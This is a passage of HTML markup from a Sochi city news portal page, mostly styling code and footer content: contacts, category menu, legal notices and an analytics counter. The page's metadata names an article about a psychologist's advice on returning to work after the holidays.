.td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="writ1"><meta itemprop="url" content="https://sochi24.tv/author/writ1/"></span><meta itemprop="datePublished" content="2023-01-05T13:42:49+03:00"><meta itemprop="dateModified" content="2023-01-05T13:42:49+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/psiholog-nazvala-sposoby-legko-vojti-v-rabochij-rezhim-posle-prazdnikov/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Психолог назвала способы легко войти в рабочий режим после праздников"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2023/01/tired-young-businessman-sitting-at-workplace-among-papers-on-christmas-day-scaled-1.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa 